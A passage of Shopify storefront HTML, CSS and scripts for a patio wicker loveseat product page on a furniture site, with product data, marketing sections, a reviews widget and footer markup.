    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570598485"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570631253"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Audrey Outdoor Patio Wicker Rattan Loveseat",
      "url": "https:\/\/emfurn.com\/fr\/products\/audrey-outdoor-patio-wicker-rattan-loveseat",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-WHI_1.jpg?v=1572108644\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nWeave conversational threads into a rollicking good time with Audrey Outdoor Patio Loveseat. Audrey comes with a synthetic gray-on-white tone wicker rattan weave and a powder-coated aluminum frame that delivers a softly versatile outdoor collection that shifts to meet the needs of the moment. Outfitted with machine washable and fade resistant all-weather fabric cushions, and designed for immersive seating, Audrey will make your outdoor spot the focal point of good memories and festive gatherings while enhancing your patio, backyard or poolside arena. Featuring thick cushions and non-marking foot caps, enjoy enhanced comfort with this reliable piece of outdoor furniture. Comes fully assembled.\n\n\nWhiteGrayNavy\n\n\nOVERALL PRODUCT DIMENSIONS 32\"L x 52\"W x 32\"HSEAT DIMENSIONS 22\"L x 48\"W x 15.5\"HARMREST HEIGHT 25\"HARMREST HEIGHT FROM SEAT 9.5\"HSEAT CUSHION DIMENSIONS 30.5\"L x 24\"W x 6\"HBACK CUSHION DIMENSIONS 4\"L x 24\"W x 16.5\"H\n\n",
      "sku": "EEI-2924-GRY-WHI",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-2924-GRY-WHI","availability" : "http://schema.org/InStock",
            "price" : 1106.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/audrey-outdoor-patio-wicker-rattan-loveseat?variant=8226254159925"
          },
{
            "@type" : "Offer","sku": "EEI-2924-GRY-GRY","availability" : "http://schema.org/InStock",
            "price" : 1106.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/audrey-outdoor-patio-wicker-rattan-loveseat?variant=8226254192693"
          },
{
            "@type" : "Offer","sku": "EEI-2924-GRY-NAV","availability" : "http://schema.org/InStock",
            "price" : 1106.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/audrey-outdoor-patio-wicker-rattan-loveseat?variant=8226254225461"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/fr/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/fr/recommendations/products?section_id=template--24961366032681__related-products&product_id=741763186741&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='741763186741'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

